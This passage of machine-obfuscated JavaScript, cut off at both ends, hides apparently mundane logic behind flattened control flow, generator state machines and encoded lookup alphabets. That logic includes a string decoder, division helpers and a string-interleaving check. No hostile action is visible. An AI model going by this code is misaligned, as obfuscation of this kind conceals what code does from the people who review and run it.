fVe_ez.wN87cZR=!0x0,tC9god5(fVe_ez.TJO_Ni[Df6wfZ[0xb0]]);case P4iTg2R- -0x9c:case-0x97:sYA6Gi(qUco0jP.fY_xG8.zCDe6N=0x54,fVe_ez.TJO_Ni[Df6wfZ[0x0]]=Df6wfZ[P4iTg2R+0x25],fVe_ez.TJO_Ni[Df6wfZ[0x4]]=\"\\x35\\x66\\x41\\x74\\x54\\x6a\\x72\\x6d\\x59\\x46\\x4b\\x61\\x67\\x47\\x30\\x64\\x37\\x68\\x5d\\x60\\x5f\\x7c\\x38\\x2c\\x49\\x58\\x53\\x69\\x25\\x50\\x7b\\x78\\x3e\\x6e\\x5a\\x3c\\x77\\x76\\x6b\\x7e\\x23\\x79\\x52\\x40\\x2f\\x4e\\x65\\x26\\x2a\\x55\\x4f\\x29\\x4a\\x39\\x62\\x36\\x70\\x71\\x75\\x43\\x45\\x3a\\x32\\x44\\x5b\\x4d\\x7d\\x48\\x33\\x24\\x4c\\x22\\x2b\\x63\\x42\\x5e\\x51\\x34\\x21\\x56\\x73\\x3f\\x2e\\x57\\x3b\\x31\\x6f\\x3d\\x28\\x7a\\x6c\",qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=0x69,hqlMPT+=-0xb0);break;case qUco0jP.fY_xG8.zCDe6N+-0xe4:case-0xe5:return fVe_ez.wN87cZR=!0x0,tC9god5(fVe_ez.TJO_Ni[Df6wfZ[0xb0]]);case 0x9b:case hqlMPT!=-0x115&&hqlMPT!=-0x41&&hqlMPT- -0x9c:case-0x47:sYA6Gi(qUco0jP.fY_xG8.zCDe6N=-0x9d,qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=-0x54,hqlMPT+=-0x21);break;case 0x8d:case-0x43:case P4iTg2R- -0x26:sYA6Gi(qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=-0x91,hqlMPT+=-0xea);break;case 0x4a:case P4iTg2R!=0x58&&P4iTg2R-0x14:case 0x7f:sYA6Gi(fVe_ez.TJO_Ni[Df6wfZ[0x68]]=\"\"+(fVe_ez.TJO_Ni[Df6wfZ[0x2]]||\"\"),fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+-0x34]]=fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+0x20]].length,qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=0x10);break;case 0xc5:case hqlMPT- -0x58:case-0xe4:sYA6Gi(fVe_ez.TJO_Ni[Df6wfZ[0xb0]]=[],fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+-0x3f]]=Df6wfZ[0x2],fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+-0x26]]=Df6wfZ[P4iTg2R+-0x56],qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=-0x16d,hqlMPT+=0xc5);break;case 0xac:case-0x7:sYA6Gi(qUco0jP.fY_xG8.zCDe6N=0x8,qUco0jP.cnrfXce=qUco0jP.pJSiH1,P4iTg2R+=-0xb2,hqlMPT+=0x81);break;case hqlMPT- -0x5:sYA6Gi(qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=0x43,hqlMPT+=0x3c);break;case-0xc4:sYA6Gi(fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+0xb0]].push((fVe_ez.TJO_Ni[Df6wfZ[0x19]]|fVe_ez.TJO_Ni[Df6wfZ[0x18]]<<fVe_ez.TJO_Ni[Df6wfZ[0x32]])&Df6wfZ[P4iTg2R+0x1c]),qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=0x9c,hqlMPT+=0x83);break;default:sYA6Gi(qUco0jP.cnrfXce=qUco0jP.mKn_n4,P4iTg2R+=0x3b,hqlMPT+=0x7a);break;case-0x14:case 0x2a:case P4iTg2R- -0xb1:fVe_ez.TJO_Ni[Df6wfZ[0x18]]=-Df6wfZ[0x4];for(fVe_ez.TJO_Ni[Df6wfZ[0x14a]]=Df6wfZ[0x2];fVe_ez.TJO_Ni[Df6wfZ[0x14a]]<fVe_ez.TJO_Ni[Df6wfZ[0x14]];fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+0x25f]]++){fVe_ez.TJO_Ni[Df6wfZ[0x31]]=fVe_ez.TJO_Ni[Df6wfZ[0x4]].indexOf(fVe_ez.TJO_Ni[Df6wfZ[0x68]][fVe_ez.TJO_Ni[Df6wfZ[0x14a]]]);if(fVe_ez.TJO_Ni[Df6wfZ[0x31]]===-Df6wfZ[0x4])continue;if(fVe_ez.TJO_Ni[Df6wfZ[0x18]]<Df6wfZ[0x2]){fVe_ez.TJO_Ni[Df6wfZ[0x18]]=fVe_ez.TJO_Ni[Df6wfZ[0x31]]}else{sYA6Gi(fVe_ez.TJO_Ni[Df6wfZ[0x18]]+=fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+0x146]]*Df6wfZ[0x21],fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+0x12e]]|=fVe_ez.TJO_Ni[Df6wfZ[0x18]]<<fVe_ez.TJO_Ni[Df6wfZ[0x32]],fVe_ez.TJO_Ni[Df6wfZ[P4iTg2R+0x147]]+=(fVe_ez.TJO_Ni[Df6wfZ[0x18]]&Df6wfZ[0x33])>Df6wfZ[P4iTg2R+0x135]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(fVe_ez.TJO_Ni[Df6wfZ[0xb0]].push(fVe_ez.TJO_Ni[Df6wfZ[0x19]]&Df6wfZ[P4iTg2R+0x131]),fVe_ez.TJO_Ni[Df6wfZ[0x19]]>>=Df6wfZ[0xe],fVe_ez.TJO_Ni[Df6wfZ[0x32]]-=Df6wfZ[0xe])}while(fVe_ez.TJO_Ni[Df6wfZ[0x32]]>Df6wfZ[P4iTg2R+0x12d]);fVe_ez.TJO_Ni[Df6wfZ[0x18]]=-Df6wfZ[P4iTg2R+0x119]}}if(fVe_ez.TJO_Ni[Df6wfZ[0x18]]>-Df6wfZ[P4iTg2R+0x119]){sYA6Gi(qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=0x115,hqlMPT+=-0x175);break}else{sYA6Gi(qUco0jP.cnrfXce=qUco0jP.fY_xG8,P4iTg2R+=0x1b1,hqlMPT+=-0xf2);break}case hqlMPT-0x1e:}},fVe_ez.wN87cZR=void 0x0,fVe_ez.jHTvGG8=(0x1,fVe_ez.j9eowSK)(-0x21,0x9c).next().value);if(fVe_ez.wN87cZR){sYA6Gi(E0MHJW5._oRN8o=E0MHJW5.fVe_ez,P4iTg2R+=-0x131,hqlMPT+=0x16d,qUco0jP+=-0xd);break}else{sYA6Gi(E0MHJW5._oRN8o=E0MHJW5.fVe_ez,P4iTg2R+=-0x131,hqlMPT+=0x5c,qUco0jP+=-0xd);break}case E0MHJW5.hCnXgU9.kzBteZ+-0xa3:return;case 0xd3:case-0xd6:case 0x7b:sYA6Gi([E0MHJW5.hCnXgU9.kzBteZ,E0MHJW5.hCnXgU9.Z4zw4I,E0MHJW5.hCnXgU9.ysxyIn]=[0x45,0x92,0x55],hCnXgU9.ld5Xi3h=function(...P4iTg2R){return L02WqYZ(0x130,-0x87,0x1c,{hCnXgU9:E0MHJW5.hCnXgU9,iMfisl_:{}},P4iTg2R).next().value},hCnXgU9.y118Bxg=function(...P4iTg2R){return L02WqYZ(0x7b,-0xe3,0xd2,{hCnXgU9:E0MHJW5.hCnXgU9,fVe_ez:{}},P4iTg2R).next().value},kob5xHY.ICRGcA[Df6wfZ[0x0]]=Df6wfZ[0x4],m1SyZfc(hCnXgU9.ld5Xi3h),m1SyZfc(hCnXgU9.y118Bxg));switch(((kob5xHY.ICRGcA[Df6wfZ[hqlMPT+-0x83]]&Df6wfZ[0x1b2])!==Df6wfZ[0x2])*Df6wfZ[hqlMPT+-0x81]+(kob5xHY.ICRGcA[Df6wfZ[0x2]]<Df6wfZ[0x2])*Df6wfZ[hqlMPT+-0x84]){case Df6wfZ[0x2]:return kob5xHY.KuNjXeZ=!0x0,[kob5xHY.ICRGcA[Df6wfZ[P4iTg2R+-0x24]]%Df6wfZ[P4iTg2R+0x18c],HkDBGS((0x1,hCnXgU9.ld5Xi3h)(Df6wfZ[0x1b3])).trunc(kob5xHY.ICRGcA[Df6wfZ[0x2]]/Df6wfZ[hqlMPT+0x12f])];case Df6wfZ[0x4]:return kob5xHY.KuNjXeZ=!0x0,[kob5xHY.ICRGcA[Df6wfZ[0x2]]%Df6wfZ[P4iTg2R+0x18c]-Df6wfZ[P4iTg2R+0x18c],HkDBGS((0x1,hCnXgU9.ld5Xi3h)(Df6wfZ[hqlMPT+0x130])+Df6wfZ[hqlMPT+0x57]).trunc(kob5xHY.ICRGcA[Df6wfZ[0x2]]/Df6wfZ[0x1b4])+Df6wfZ[0x4]];case Df6wfZ[0x1]:return kob5xHY.KuNjXeZ=!0x0,[((kob5xHY.ICRGcA[Df6wfZ[P4iTg2R+-0x24]]+Df6wfZ[0x1b2])%Df6wfZ[hqlMPT+0x12d]+Df6wfZ[0x1b2])%Df6wfZ[P4iTg2R+0x18c],HkDBGS((0x1,hCnXgU9.ld5Xi3h)(Df6wfZ[P4iTg2R+0x18d])).round(kob5xHY.ICRGcA[Df6wfZ[0x2]]/Df6wfZ[0x1b4])];case Df6wfZ[0xd]:return kob5xHY.KuNjXeZ=!0x0,[kob5xHY.ICRGcA[Df6wfZ[0x2]]%Df6wfZ[0x1b2],HkDBGS((0x1,hCnXgU9.ld5Xi3h)(Df6wfZ[0x1b3])).trunc(kob5xHY.ICRGcA[Df6wfZ[0x2]]/Df6wfZ[0x1b4])]}sYA6Gi(P4iTg2R+=-0xc8,hqlMPT+=-0xef,qUco0jP+=0x378);break}},kob5xHY.KuNjXeZ=void 0x0,kob5xHY.MwbzBi2=(0x1,kob5xHY.lLcsV8)(0x26,0x85,-0x181).next().value);if(kob5xHY.KuNjXeZ){sYA6Gi(E0MHJW5.ZdJAAc=E0MHJW5.kob5xHY,P4iTg2R+=0x46,qUco0jP+=0xae);break}else{sYA6Gi(E0MHJW5.ZdJAAc=E0MHJW5.kob5xHY,L02WqYZ+=0x61,P4iTg2R+=0x43,hqlMPT+=-0x8c,qUco0jP+=0xae);break}case P4iTg2R- -0x92:return;case 0x52:case E0MHJW5.OVR9Z9V.KEzM01x+-0xd4:sYA6Gi([...UmzQ7xR.DQ6Qh1]=vAezBbj,UmzQ7xR.DQ6Qh1[Df6wfZ[P4iTg2R+0xad]]=Df6wfZ[hqlMPT+0x64],UmzQ7xR.DQ6Qh1[Df6wfZ[0x4]]=\"\\u004c\\u005f\\u006c\\u002f\\u0049\\u0073\\u0029\\u005b\\u0047\\u004e\\u0075\\u006a\\u0046\\u0058\\u002a\\u0040\\u003f\\u006d\\u006f\\u0060\\u0050\\u003b\\u0065\\u0045\\u0051\\u0056\\u0066\\u0061\\u0063\\u0044\\u0059\\u0074\\u003a\\u006e\\u0062\\u002c\\u0057\\u0072\\u0025\\u0070\\u0078\\u002e\\u0024\\u005e\\u0048\\u0031\\u004f\\u0069\\u0043\\u0055\\u0035\\u004a\\u0053\\u0039\\u0032\\u005a\\u007d\\u0034\\u0068\\u007e\\u0076\\u0052\\u0067\\u0064\\u0038\\u0021\\u003e\\u0026\\u002b\\u0028\\u006b\\u0022\\u007c\\u005d\\u0042\\u0077\\u0037\\u0079\\u0041\\u004b\\u0036\\u0071\\u0023\\u007b\\u0033\\u0054\\u004d\\u003d\\u007a\\u0030\\u003c\",E0MHJW5.ZdJAAc=E0MHJW5.UmzQ7xR,P4iTg2R+=-0xc,hqlMPT+=-0x14,qUco0jP+=0x16);break;case 0xc6:case hqlMPT- -0x4b:case 0xbf:sYA6Gi([...DwjBRei.SsVJPzU]=vAezBbj,DwjBRei.SsVJPzU[Df6wfZ[L02WqYZ+0x54]]=Df6wfZ[0x4]);return DwjBRei.SsVJPzU[Df6wfZ[0x2]][Df6wfZ[0x4]]*Df6wfZ[0x1b4]+(DwjBRei.SsVJPzU[Df6wfZ[0x2]][Df6wfZ[0x2]]<Df6wfZ[0x2]?Df6wfZ[0x1b2]|DwjBRei.SsVJPzU[Df6wfZ[0x2]][Df6wfZ[0x2]]:DwjBRei.SsVJPzU[Df6wfZ[0x2]][Df6wfZ[0x2]]);case 0x42:default:sYA6Gi(HkDBGS((0x1,VVi1ZEl)(Df6wfZ[0x1b9])).log((0x1,yYUvvrs)(VDL5RUh[Df6wfZ[0x1b]])),HkDBGS((0x1,VVi1ZEl)(Df6wfZ[0x1b9])).log((0x1,yYUvvrs)(VDL5RUh[Df6wfZ[0x1b7]])));return rAY6Lb=!0x0,HkDBGS((0x1,VVi1ZEl)(Df6wfZ[0x1b9])).log((0x1,yYUvvrs)(VDL5RUh[Df6wfZ[0x32]]));case 0x5b:case P4iTg2R- -0x7:sYA6Gi([...Noacdp.pZW49Mf]=vAezBbj,Noacdp.CcGDfkJ=function*L02WqYZ(P4iTg2R,hqlMPT,qUco0jP,E0MHJW5,vAezBbj={GV3WAq:{}}){while(P4iTg2R+hqlMPT+qUco0jP+E0MHJW5!==-0x83)with(vAezBbj.mUob99||vAezBbj)switch(P4iTg2R+hqlMPT+qUco0jP+E0MHJW5){case 0xa7:case qUco0jP- -0x3:sYA6Gi(vAezBbj.mUob99=vAezBbj.uKveX0v,P4iTg2R+=-0x86,hqlMPT+=0x16f,qUco0jP+=-0x14e,E0MHJW5+=-0x2c);break;case-0xcf:case 0xb9:sYA6Gi(vAezBbj.mUob99=vAezBbj.GV3WAq,P4iTg2R+=0x11e,hqlMPT+=-0x26d,qUco0jP+=-0x6,E0MHJW5+=-0x1e);break;case-0x4c:sYA6Gi(vAezBbj.mUob99=vAezBbj.jEEuUM,P4iTg2R+=-0x53,hqlMPT+=0x196,qUco0jP+=-0x14e,E0MHJW5+=-0x2c);break;case 0xf3:case-0x63:default:return Noacdp.LTGEVlF=!0x0,ICt8GT[Noacdp.pZW49Mf[Df6wfZ[hqlMPT+-0x1a7]]];case qUco0jP- -0x23:sYA6Gi(vAezBbj.GV3WAq.bW_QoV=-0x2d,vAezBbj.mUob99=vAezBbj.GV3WAq,P4iTg2R+=-0x36,hqlMPT+=-0xd7,qUco0jP+=0x14d,E0MHJW5+=-0x4a);break;case hqlMPT-0x57:case-0x2f:sYA6Gi(vAezBbj.GV3WAq.bW_QoV=0xbb,Noacdp.pZW49Mf[Df6wfZ[P4iTg2R+-0x30]]=Df6wfZ[P4iTg2R+-0x2c]);if(typeof ICt8GT[Noacdp.pZW49Mf[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(vAezBbj.mUob99=vAezBbj.GV3WAq,P4iTg2R+=0x2e,hqlMPT+=-0xe3,qUco0jP+=0x8d,E0MHJW5+=-0x5a);break}else{sYA6Gi(vAezBbj.mUob99=vAezBbj.GV3WAq,P4iTg2R+=-0x8e,hqlMPT+=0x18a,qUco0jP+=0x70,E0MHJW5+=-0x3c);break}case vAezBbj.GV3WAq.bW_QoV+0x1f:sYA6Gi(vAezBbj.mUob99=vAezBbj.GV3WAq,P4iTg2R+=-0x61,hqlMPT+=0x196,qUco0jP+=0x92,E0MHJW5+=-0x1a9);break;case-0x30:case 0x52:case-0x14:sYA6Gi(vAezBbj.mUob99=vAezBbj.GV3WAq,P4iTg2R+=0x62,qUco0jP+=-0x92,E0MHJW5+=0xd6);break;case 0x4c:sYA6Gi(vAezBbj.GV3WAq.bW_QoV=-0xb0,vAezBbj.mUob99=vAezBbj.qNfzoZs,P4iTg2R+=0x87,hqlMPT+=0x13a,qUco0jP+=-0xe7,E0MHJW5+=-0x1a9);break;case E0MHJW5- -0x14:case-0xdd:case 0x8a:return Noacdp.LTGEVlF=!0x0,ICt8GT[Noacdp.pZW49Mf[Df6wfZ[hqlMPT+0xc6]]]=(0x1,OVR9Z9V.m63QrED)(yPTw0ub[Noacdp.pZW49Mf[Df6wfZ[hqlMPT+0xc6]]])}},Noacdp.LTGEVlF=void 0x0,E0MHJW5.ZdJAAc=E0MHJW5.Noacdp,L02WqYZ+=0x45,qUco0jP+=0x134);break;case-0x99:case E0MHJW5.OVR9Z9V.KEzM01x+-0xb3:case-0xb6:return;case E0MHJW5.OVR9Z9V.KEzM01x+-0x8a:sYA6Gi(VDL5RUh[Df6wfZ[0x1b]]=VDL5RUh[Df6wfZ[0x14]]-VDL5RUh[-Df6wfZ[0x1b6]],VDL5RUh[Df6wfZ[0x1b7]]=VDL5RUh[Df6wfZ[0x1b]]*Df6wfZ[0x1],VDL5RUh[Df6wfZ[0x32]]=VDL5RUh[Df6wfZ[0x1b7]]/Df6wfZ[0x1],HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x1b8])).log((0x1,yYUvvrs)(VDL5RUh[Df6wfZ[0x14]])),E0MHJW5.ZdJAAc=E0MHJW5.OVR9Z9V,hqlMPT+=-0x104,qUco0jP+=0x109);break;case 0xb:sYA6Gi(m1SyZfc(REZyIRE),m1SyZfc(VVi1ZEl),m1SyZfc(m63QrED),E0MHJW5.ZdJAAc=E0MHJW5.OVR9Z9V,L02WqYZ+=-0x15,P4iTg2R+=-0xce,hqlMPT+=0x9e,qUco0jP+=0xe5);break;case qUco0jP-0x20:E0MHJW5.Noacdp.aROBbKS=(0x1,CcGDfkJ)(0x30,0x1f,-(P4iTg2R+0xf4),-0x74).next().value;if(LTGEVlF){sYA6Gi(E0MHJW5.ZdJAAc=E0MHJW5.Noacdp,P4iTg2R+=0x19,hqlMPT+=-0x73,qUco0jP+=-0x39);break}else{sYA6Gi(E0MHJW5.ZdJAAc=E0MHJW5.Noacdp,L02WqYZ+=-0x9c,P4iTg2R+=0x19,hqlMPT+=-0x73,qUco0jP+=0xed);break}case E0MHJW5.OVR9Z9V.KEzM01x+-0xbb:return aROBbKS;case L02WqYZ- -0x165:sYA6Gi(VDL5RUh[Df6wfZ[0x78]]=(0x1,REZyIRE)([Df6wfZ[0x1],Df6wfZ[0x10]]),VDL5RUh[-Df6wfZ[0x1b6]]=(0x1,REZyIRE)([Df6wfZ[0x4],Df6wfZ[0x1]]),VDL5RUh[Df6wfZ[0x14]]=VDL5RUh[Df6wfZ[0x78]]+VDL5RUh[-Df6wfZ[0x1b6]],E0MHJW5.ZdJAAc=E0MHJW5.OVR9Z9V,L02WqYZ+=0xf9,hqlMPT+=0x29,qUco0jP+=-0x190);break;case E0MHJW5.OVR9Z9V.KEzM01x+-0x24:case 0x73:sYA6Gi(E0MHJW5.OVR9Z9V.KEzM01x=-0x49,VDL5RUh[Df6wfZ[0x1b]]=VDL5RUh[Df6wfZ[0x14]]-VDL5RUh[-Df6wfZ[0x1b6]],VDL5RUh[Df6wfZ[0x1b7]]=VDL5RUh[Df6wfZ[0x1b]]*Df6wfZ[0x1],VDL5RUh[Df6wfZ[0x32]]=VDL5RUh[Df6wfZ[0x1b7]]/Df6wfZ[0x1],HkDBGS((0x1,AMJsU5m)(Df6wfZ[0x1b8])).log((0x1,yYUvvrs)(VDL5RUh[Df6wfZ[0x14]])),E0MHJW5.ZdJAAc=E0MHJW5.OVR9Z9V,L02WqYZ+=-0x138,P4iTg2R+=0x35,hqlMPT+=0xcd,qUco0jP+=-0x2b);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(0x2c,-0x80,0x243,-0xf9).next().value);if(rAY6Lb){return L02WqYZ}}HkDBGS(L02WqYZ(Df6wfZ[0x1ba]))[L02WqYZ(Df6wfZ[0x1bb])+Df6wfZ[0x98]](L02WqYZ(Df6wfZ[0x1bc]),VDL5RUh[Df6wfZ[0x2]][L02WqYZ(Df6wfZ[0x1bd])][L02WqYZ(Df6wfZ[0x1be])])})),XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=0xf6,rAY6Lb+=-0x182,L02WqYZ+=-0xb4);break;case 0x77:case XwR6IL.bU7L920.zp4Tgx+0xef:sYA6Gi([...GZ7kaj.reY67pG]=P4iTg2R,GZ7kaj.reY67pG[Df6wfZ[VDL5RUh+-0xf3]]=Df6wfZ[0x2],GZ7kaj.reY67pG[-Df6wfZ[0x14a]]=m1SyZfc(function(...VDL5RUh){sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0xd],VDL5RUh[Df6wfZ[0xb]]={});if(VDL5RUh[Df6wfZ[0x1]].length!==VDL5RUh[Df6wfZ[0x2]].length+VDL5RUh[Df6wfZ[0x4]].length)return Df6wfZ[0x14b];return GZ7kaj.reY67pG[Df6wfZ[0x25]](VDL5RUh[Df6wfZ[0x2]],VDL5RUh[Df6wfZ[0x4]],VDL5RUh[Df6wfZ[0x1]],Df6wfZ[0x2],Df6wfZ[0x2],Df6wfZ[0x2],VDL5RUh[Df6wfZ[0xb]])},Df6wfZ[0xd]),GZ7kaj.reY67pG[Df6wfZ[0x25]]=m1SyZfc(function(...VDL5RUh){var rAY6Lb,L02WqYZ;function*XwR6IL(L02WqYZ,XwR6IL,P4iTg2R,hqlMPT={vDL4tI:{}}){while(L02WqYZ+XwR6IL+P4iTg2R!==-0xad)with(hqlMPT.A9rSiWi||hqlMPT)switch(L02WqYZ+XwR6IL+P4iTg2R){case P4iTg2R- -0xde:return rAY6Lb=!0x0,VDL5RUh[-Df6wfZ[0xf]];case-0xfa:case XwR6IL-0x58:default:sYA6Gi(hqlMPT.A9rSiWi=hqlMPT.vDL4tI,L02WqYZ+=-0x3d,XwR6IL+=-0x136,P4iTg2R+=0x254);break;case L02WqYZ- -0xcf:sYA6Gi(hqlMPT.A9rSiWi=hqlMPT.oJL_y0,L02WqYZ+=0x3e,XwR6IL+=-0x136,P4iTg2R+=0x3b);break;case L02WqYZ!=-0x81&&L02WqYZ-0x55:case 0x56:if(VDL5RUh[Df6wfZ[L02WqYZ+-0x1d]]>=VDL5RUh[Df6wfZ[XwR6IL+0x135]].length)return rAY6Lb=!0x0,Df6wfZ[L02WqYZ+0x4a];if(VDL5RUh[Df6wfZ[XwR6IL+0x140]][\"\"+VDL5RUh[Df6wfZ[L02WqYZ+-0xd3]]+VDL5RUh[Df6wfZ[L02WqYZ+-0xd0]]+VDL5RUh[Df6wfZ[L02WqYZ+-0x1d]]]!==Df6wfZ[L02WqYZ+-0xbc])return rAY6Lb=!0x0,VDL5RUh[Df6wfZ[L02WqYZ+-0xd4]][\"\"+VDL5RUh[Df6wfZ[0xd]]+VDL5RUh[Df6wfZ[0x10]]+VDL5RUh[Df6wfZ[XwR6IL+0x1f7]]];if(VDL5RUh[Df6wfZ[L02WqYZ+-0xdf]][VDL5RUh[Df6wfZ[0xc3]]]===VDL5RUh[Df6wfZ[0x2]][VDL5RUh[Df6wfZ[0xd]]]&&VDL5RUh[Df6wfZ[XwR6IL+0x135]][VDL5RUh[Df6wfZ[0xc3]]]===VDL5RUh[Df6wfZ[XwR6IL+0x138]][VDL5RUh[Df6wfZ[0x10]]]){VDL5RUh[-Df6wfZ[XwR6IL+0x143]]=GZ7kaj.reY67pG[Df6wfZ[XwR6IL+0x159]](VDL5RUh[Df6wfZ[L02WqYZ+-0xde]],VDL5RUh[Df6wfZ[L02WqYZ+-0xdc]],VDL5RUh[Df6wfZ[0x1]],VDL5RUh[Df6wfZ[0xd]]+Df6wfZ[L02WqYZ+-0xdc],VDL5RUh[Df6wfZ[0x10]],VDL5RUh[Df6wfZ[0xc3]]+Df6wfZ[L02WqYZ+-0xdc],VDL5RUh[Df6wfZ[L02WqYZ+-0xd4]])||GZ7kaj.reY67pG[Df6wfZ[XwR6IL+0x159]](VDL5RUh[Df6wfZ[0x2]],VDL5RUh[Df6wfZ[0x4]],VDL5RUh[Df6wfZ[0x1]],VDL5RUh[Df6wfZ[0xd]],VDL5RUh[Df6wfZ[0x10]]+Df6wfZ[0x4],VDL5RUh[Df6wfZ[0xc3]]+Df6wfZ[0x4],VDL5RUh[Df6wfZ[0xc]])}else if(VDL5RUh[Df6wfZ[0x1]][VDL5RUh[Df6wfZ[0xc3]]]===VDL5RUh[Df6wfZ[0x2]][VDL5RUh[Df6wfZ[0xd]]]){VDL5RUh[-Df6wfZ[0xf]]=GZ7kaj.reY67pG[Df6wfZ[0x25]](VDL5RUh[Df6wfZ[0x2]],VDL5RUh[Df6wfZ[0x4]],VDL5RUh[Df6wfZ[0x1]],VDL5RUh[Df6wfZ[XwR6IL+0x141]]+Df6wfZ[0x4],VDL5RUh[Df6wfZ[L02WqYZ+-0xd0]],VDL5RUh[Df6wfZ[0xc3]]+Df6wfZ[XwR6IL+0x138],VDL5RUh[Df6wfZ[L02WqYZ+-0xd4]])}else if(VDL5RUh[Df6wfZ[0x1]][VDL5RUh[Df6wfZ[L02WqYZ+-0x1d]]]===VDL5RUh[Df6wfZ[0x4]][VDL5RUh[Df6wfZ[0x10]]]){VDL5RUh[-Df6wfZ[L02WqYZ+-0xd1]]=GZ7kaj.reY67pG[Df6wfZ[0x25]](VDL5RUh[Df6wfZ[0x2]],VDL5RUh[Df6wfZ[0x4]],VDL5RUh[Df6wfZ[0x1]],VDL5RUh[Df6wfZ[0xd]],VDL5RUh[Df6wfZ[0x10]]+Df6wfZ[0x4],VDL5RUh[Df6wfZ[0xc3]]+Df6wfZ[0x4],VDL5RUh[Df6wfZ[0xc]])}sYA6Gi(VDL5RUh[Df6wfZ[0xc]][\"\"+VDL5RUh[Df6wfZ[0xd]]+VDL5RUh[Df6wfZ[0x10]]+VDL5RUh[Df6wfZ[0xc3]]]=VDL5RUh[-Df6wfZ[0xf]],hqlMPT.A9rSiWi=hqlMPT.vDL4tI,L02WqYZ+=-0x4f,XwR6IL+=0x181,P4iTg2R+=-0x136);break;case P4iTg2R- -0x5d:case 0xe3:case-0x7b:sYA6Gi(hqlMPT.A9rSiWi=hqlMPT.vDL4tI,L02WqYZ+=0x150,XwR6IL+=-0xcf,P4iTg2R+=-0xc3);break;case hqlMPT.vDL4tI.DdW6JL5+-0x6a:[hqlMPT.vDL4tI.jghQ50O,hqlMPT.vDL4tI.ZkYx2W,hqlMPT.vDL4tI.DdW6JL5]=[-0x39,-0xcc,0x3a];return rAY6Lb=!0x0,VDL5RUh[-Df6wfZ[0xf]];case 0x27:case 0x62:sYA6Gi([hqlMPT.vDL4tI.jghQ50O,hqlMPT.vDL4tI.ZkYx2W,hqlMPT.vDL4tI.DdW6JL5]=[-0x37,0x3e,-0x12],VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[L02WqYZ+0x10c],VDL5RUh[-Df6wfZ[0xf]]=Df6wfZ[0x14b],hqlMPT.A9rSiWi=hqlMPT.vDL4tI,L02WqYZ+=0x1d4,XwR6IL+=-0x1fa,P4iTg2R+=0x4f);break;case XwR6IL- -0x6:sYA6Gi(hqlMPT.A9rSiWi=hqlMPT._ozLxx7,P4iTg2R+=0x29);break;case-0x13:case 0x77:case-0x8:return rAY6Lb=!0x0,VDL5RUh[-Df6wfZ[0xf]];case-0xd7:case L02WqYZ-0xba:case 0xf2:sYA6Gi(hqlMPT.A9rSiWi=hqlMPT.vDL4tI,L02WqYZ+=-0x8c,XwR6IL+=0x57,P4iTg2R+=0x59);break}}sYA6Gi(rAY6Lb=void 0x0,L02WqYZ=XwR6IL(-0xf4,0xc6,0x90).next().value);if(rAY6Lb){return L02WqYZ}},Df6wfZ[rAY6Lb+-0xca]),HkDBGS(vAezBbj(Df6wfZ[0x14c])).log(GZ7kaj.reY67pG[-Df6wfZ[rAY6Lb+0x68]]),XwR6IL.cAqcHWP=XwR6IL.GZ7kaj,rAY6Lb+=-0x125,L02WqYZ+=0x103);break;case VDL5RUh!=-0x102&&VDL5RUh- -0x148:return;case-0x11:case XwR6IL.bU7L920.zp4Tgx+0x93:return;case XwR6IL.bU7L920.zp4Tgx+-0x61:return;case VDL5RUh-0x10e:return ICt8GT[ZlXtQGL[Df6wfZ[rAY6Lb+-0x28f]]];case VDL5RUh-0x74:case 0xdc:hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x150])+Df6wfZ[0x159]]=HkDBGS((0x1,AMJsU5m)(Df6wfZ[rAY6Lb+0x208]))[(0x1,AMJsU5m)(Df6wfZ[0x152])]((0x1,AMJsU5m)(Df6wfZ[0x153])+(0x1,AMJsU5m)(Df6wfZ[0x154])+(0x1,AMJsU5m)(Df6wfZ[0x155])+(0x1,AMJsU5m)(Df6wfZ[0x156])+(0x1,AMJsU5m)(Df6wfZ[0x157])+Df6wfZ[0x98]);if(hqlMPT[Df6wfZ[0xb]][(0x1,AMJsU5m)(Df6wfZ[0x158])+Df6wfZ[0xa5]]){sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=-0x192,rAY6Lb+=0x13c,L02WqYZ+=-0x67);break}else{sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=-0x1c5,rAY6Lb+=0xa4,L02WqYZ+=0x96);break}case 0xc1:sYA6Gi(XwR6IL.bU7L920.zp4Tgx=-0x80,XwR6IL.cAqcHWP=XwR6IL.baNnc7,VDL5RUh+=-0xa6,rAY6Lb+=0x1c2,L02WqYZ+=-0x117);break;case VDL5RUh-0x2c9:sYA6Gi((0x1,ssRRsam)(),XwR6IL.cAqcHWP=XwR6IL.bU7L920,rAY6Lb+=-0x4f,L02WqYZ+=0x18);break;case L02WqYZ-0xc7:case 0x74:sYA6Gi(XwR6IL.cAqcHWP=XwR6IL.bU7L920,VDL5RUh+=0xa0,rAY6Lb+=-0x161,L02WqYZ+=0x59);break;case L02WqYZ!=-0x6d&&L02WqYZ-0x31:case 